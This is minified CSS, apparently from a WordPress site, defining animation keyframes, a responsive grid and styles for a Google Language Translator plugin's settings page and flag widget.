!important;backface-visibility:visible !important;-webkit-animation-name:flipOutY;animation-name:flipOutY;-webkit-animation-duration:.75s;animation-duration:.75s}@-webkit-keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}100%{-webkit-transform:none;transform:none;opacity:1}}@keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}100%{-webkit-transform:none;transform:none;opacity:1}}.lightSpeedIn{-webkit-animation-name:lightSpeedIn;animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes lightSpeedOut{0%{opacity:1}100%{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}@keyframes lightSpeedOut{0%{opacity:1}100%{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}.lightSpeedOut{-webkit-animation-name:lightSpeedOut;animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes rotateIn{0%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}100%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateIn{0%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}100%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}.rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn}@-webkit-keyframes rotateInDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft}@-webkit-keyframes rotateInDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight}@-webkit-keyframes rotateInUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft}@-webkit-keyframes rotateInUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight}@-webkit-keyframes rotateOut{0%{-webkit-transform-origin:center;transform-origin:center;opacity:1}100%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}@keyframes rotateOut{0%{-webkit-transform-origin:center;transform-origin:center;opacity:1}100%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}.rotateOut{-webkit-animation-name:rotateOut;animation-name:rotateOut}@-webkit-keyframes rotateOutDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}@keyframes rotateOutDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft}@-webkit-keyframes rotateOutDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight}@-webkit-keyframes rotateOutUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft}@-webkit-keyframes rotateOutUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}@keyframes rotateOutUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight}@-webkit-keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}100%{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}@keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}100%{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}.hinge{-webkit-animation-name:hinge;animation-name:hinge}@-webkit-keyframes rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}100%{opacity:1;-webkit-transform:none;transform:none}}.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn}@-webkit-keyframes rollOut{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}@keyframes rollOut{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}.rollOut{-webkit-animation-name:rollOut;animation-name:rollOut}@-webkit-keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}@-webkit-keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInDown{-webkit-animation-name:zoomInDown;animation-name:zoomInDown}@-webkit-keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInLeft{-webkit-animation-name:zoomInLeft;animation-name:zoomInLeft}@-webkit-keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInRight{-webkit-animation-name:zoomInRight;animation-name:zoomInRight}@-webkit-keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInUp{-webkit-animation-name:zoomInUp;animation-name:zoomInUp}@-webkit-keyframes zoomOut{0%{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}100%{opacity:0}}@keyframes zoomOut{0%{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}100%{opacity:0}}.zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut}@-webkit-keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}100%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}100%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutDown{-webkit-animation-name:zoomOutDown;animation-name:zoomOutDown}@-webkit-keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}100%{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}@keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}100%{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}.zoomOutLeft{-webkit-animation-name:zoomOutLeft;animation-name:zoomOutLeft}@-webkit-keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}100%{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}@keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}100%{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}.zoomOutRight{-webkit-animation-name:zoomOutRight;animation-name:zoomOutRight}@-webkit-keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}100%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}100%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutUp{-webkit-animation-name:zoomOutUp;animation-name:zoomOutUp}@-webkit-keyframes slideInDown{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%);visibility:visible}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes slideInDown{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%);visibility:visible}100%{-webkit-transform:translateY(0);transform:translateY(0)}}.slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown}@-webkit-keyframes slideInLeft{0%{-webkit-transform:translateX(-100%);transform:translateX(-100%);visibility:visible}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes slideInLeft{0%{-webkit-transform:translateX(-100%);transform:translateX(-100%);visibility:visible}100%{-webkit-transform:translateX(0);transform:translateX(0)}}.slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft}@-webkit-keyframes slideInRight{0%{-webkit-transform:translateX(100%);transform:translateX(100%);visibility:visible}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes slideInRight{0%{-webkit-transform:translateX(100%);transform:translateX(100%);visibility:visible}100%{-webkit-transform:translateX(0);transform:translateX(0)}}.slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight}@-webkit-keyframes slideInUp{0%{-webkit-transform:translateY(100%);transform:translateY(100%);visibility:visible}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes slideInUp{0%{-webkit-transform:translateY(100%);transform:translateY(100%);visibility:visible}100%{-webkit-transform:translateY(0);transform:translateY(0)}}.slideInUp{-webkit-animation-name:slideInUp;animation-name:slideInUp}@-webkit-keyframes slideOutDown{0%{-webkit-transform:translateY(0);transform:translateY(0)}100%{visibility:hidden;-webkit-transform:translateY(100%);transform:translateY(100%)}}@keyframes slideOutDown{0%{-webkit-transform:translateY(0);transform:translateY(0)}100%{visibility:hidden;-webkit-transform:translateY(100%);transform:translateY(100%)}}.slideOutDown{-webkit-animation-name:slideOutDown;animation-name:slideOutDown}@-webkit-keyframes slideOutLeft{0%{-webkit-transform:translateX(0);transform:translateX(0)}100%{visibility:hidden;-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@keyframes slideOutLeft{0%{-webkit-transform:translateX(0);transform:translateX(0)}100%{visibility:hidden;-webkit-transform:translateX(-100%);transform:translateX(-100%)}}.slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft}@-webkit-keyframes slideOutRight{0%{-webkit-transform:translateX(0);transform:translateX(0)}100%{visibility:hidden;-webkit-transform:translateX(100%);transform:translateX(100%)}}@keyframes slideOutRight{0%{-webkit-transform:translateX(0);transform:translateX(0)}100%{visibility:hidden;-webkit-transform:translateX(100%);transform:translateX(100%)}}.slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight}@-webkit-keyframes slideOutUp{0%{-webkit-transform:translateY(0);transform:translateY(0)}100%{visibility:hidden;-webkit-transform:translateY(-100%);transform:translateY(-100%)}}@keyframes slideOutUp{0%{-webkit-transform:translateY(0);transform:translateY(0)}100%{visibility:hidden;-webkit-transform:translateY(-100%);transform:translateY(-100%)}}.slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}
.dg-nomargin{margin:0 !important}.dg-nopadding{padding:0 !important}.dg-grid a{text-decoration:none}.dg-grid *,.dg-grid *:after,.dg-grid *:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.dg-grid:after{content:"";display:table;clear:both}.dg-grid-pad{padding:20px 0 20px 20px}[class*=dg-col-]{float:left}[class*=dg-col-]{padding-right:20px}[class*=dg-col-]:last-of-type{padding-right:0}.dg-col-1-1{width:100%}.dg-col-1-2{width:50%}.dg-col-1-3{width:33.33%}.dg-col-1-4{width:25%}.dg-col-1-5{width:20%}.dg-col-1-6{width:16.66%}.dg-col-1-7{width:14.28%}.dg-col-1-8{width:12.5%}.dg-col-1-9{width:11.11%}.dg-col-1-10{width:10%}.dg-col-1-11{width:9.09%}.dg-col-1-12{width:8.33%}.dg-col-2-3{width:66.66%}.dg-col-3-4{width:75%}.dg-clear{clear:both}@media only screen and (max-width:1024px){.dg-col-md-1-1{width:100%}.dg-col-md-1-2{width:50%}.dg-col-md-1-3{width:33.33%}.dg-col-md-1-4{width:25%}.dg-col-md-1-5{width:20%}.dg-col-md-1-6{width:16.66%}.dg-col-md-1-7{width:14.28%}.dg-col-md-1-8{width:12.5%}.dg-col-md-1-9{width:11.11%}.dg-col-md-1-10{width:10%}.dg-col-md-1-11{width:9.09%}.dg-col-md-1-12{width:8.33%}.dg-col-md-2-3{width:66.66%}.dg-col-md-3-4{width:75%}.dg-clear{clear:none}.dg-md-clear{clear:both}}@media only screen and (max-width:768px){.dg-col-sm-1-1{width:100%}.dg-col-sm-1-2{width:50%}.dg-col-sm-1-3{width:33.33%}.dg-col-sm-1-4{width:25%}.dg-col-sm-1-5{width:20%}.dg-col-sm-1-6{width:16.66%}.dg-col-sm-1-7{width:14.28%}.dg-col-sm-1-8{width:12.5%}.dg-col-sm-1-9{width:11.11%}.dg-col-sm-1-10{width:10%}.dg-col-sm-1-11{width:9.09%}.dg-col-sm-1-12{width:8.33%}.dg-col-sm-2-3{width:66.66%}.dg-col-sm-3-4{width:75%}.dg-clear{clear:none}.dg-md-clear{clear:none}.dg-sm-clear{clear:both}}@media only screen and (max-width:420px){.dg-col-xx-1-1{width:100%}.dg-col-xx-1-2{width:50%}.dg-col-xx-1-3{width:33.33%}.dg-col-xx-1-4{width:25%}.dg-col-xx-1-5{width:20%}.dg-col-xx-1-6{width:16.66%}.dg-col-xx-1-7{width:14.28%}.dg-col-xx-1-8{width:12.5%}.dg-col-xx-1-9{width:11.11%}.dg-col-xx-1-10{width:10%}.dg-col-xx-1-11{width:9.09%}.dg-col-xx-1-12{width:8.33%}.dg-col-xx-2-3{width:66.66%}.dg-col-xx-3-4{width:75%}.dg-clear{clear:none}.dg-md-clear{clear:none}.dg-sm-clear{clear:none}.dg-xx-clear{clear:both}}
#glt-settings.wrap{max-width:1300px}#glt-settings.wrap:after{content:'';display:block;clear:both}#glt-footer,#glt-footer #google_language_translator{display:none !important}#glt-translate-trigger,#glt-translate-trigger span{cursor:pointer}#glt-settings .glt-main-settings h3:before{content:'\f108'}#glt-settings .glt-layout-settings h3:before{content:'\f116'}#glt-settings .glt-floating-widget-settings h3:before{content:'\f134'}#glt-settings .glt-behavior-settings h3:before{content:'\f185'}#glt-settings .glt-usage-settings h3:before{content:'\f106'}#glt-settings .glt-preview-settings h3:before{content:'\f115'}#glt-settings .glt-flag-settings h3:before{content:'\f227'}#glt-settings .glt-seo-settings h3:before{content:'\f11e'}#glt-settings .glt-gtranslate-ad h3:before{content:'\f326'}#glt-settings .glt-css-settings h3:before{content:'\f119'}#glt-settings .glt-seo-settings{background-color:#ffc293}#glt-settings .glt-main-settings h3:before,#glt-settings .glt-layout-settings h3:before,#glt-settings .glt-behavior-settings h3:before,#glt-settings .glt-floating-widget-settings h3:before,#glt-settings .glt-usage-settings h3:before,#glt-settings .glt-preview-settings h3:before,#glt-settings .glt-flag-settings h3:before,#glt-settings .glt-seo-settings h3:before,#glt-settings .glt-gtranslate-ad h3:before,#glt-settings .glt-css-settings h3:before{margin-right:5px;display:inline-block;width:20px;height:20px;font-size:20px;line-height:1;font-family:dashicons;text-decoration:inherit;font-weight:400;font-style:normal;vertical-align:top;text-align:center;-webkit-transition:color .1s ease-in 0;transition:color .1s ease-in 0;-webkit-font-smoothing:antialiased}#glt-settings .button,#glt-settings .button-primary{text-shadow:none;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;box-shadow:none;transition:.25s opacity ease-in-out;-webkit-transition:.25s opacity ease-in-out;-moz-transition:.25s opacity ease-in-out}#glt-settings .button{background:#95a5a6;border:1px solid #95a5a6;color:#fff}#glt-settings .button-primary{background:#ea4335;border:1px solid #ea4335}#glt-settings .button:hover{opacity:.8}#glt-settings .button-primary:hover{opacity:.8;background:#ea4335;border:1px solid #ea4335}.tool-container{bottom:50px !important;top:auto !important;z-index:99999999 !important}.tool-container .tool-items a{margin:4px}.box-right{clear:right}a.wp-studio-logo:focus,a.wp-helpdesk-logo:focus{box-shadow:none !important;-webkit-box-shadow:none !important;-moz-box-shadow:none !important}.goog-te-gadget-simple{margin:4px 0}#google_language_translator select.goog-te-combo{width:143px;background:#fff;box-shadow:none !important;-moz-box-shadow:none !important;-webkit-box-shadow:none !important;padding:3px !important;height:auto !important;border:1px solid #d3d3d3 !important;border-radius:0 !important;-webkit-border-radius:0px;-moz-border-radius:0px !important;-o-border-radius:0px !important}#google_language_translator select.goog-te-combo:focus{outline:none !important}#flags{overflow:hidden}#flags ul{margin:0;padding:0}#flags li{float:left !important;margin-bottom:0 !important;padding:0 !important;border:none !important;list-style:none !important;content:none !important}#flags li:before{content:none !important;border:none !important;background:0 0 !important}#flags a,.tool-container .tool-items a{display:inline-block;cursor:pointer}a.nturl.single-language{border:0}a.single-language span.flag{display:inline-block;vertical-align:middle;margin-right:5px}#flags.size24 a,.tool-container .tool-items a,a.single-language span.size24{width:24px !important;height:18px !important;box-sizing:content-box;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;-o-box-sizing:content-box;-ms-box-sizing:content-box}#flags.size22 a,a.single-language span.size22{width:22px !important;height:17px !important;box-sizing:content-box;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;-o-box-sizing:content-box;-ms-box-sizing:content-box}#flags.size20 a,a.single-language span.size20{width:20px !important;height:14px !important;box-sizing:content-box;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;-o-box-sizing:content-box;-ms-box-sizing:content-box}#flags.size18 a,a.single-language span.size18{width:18px !important;height:14px 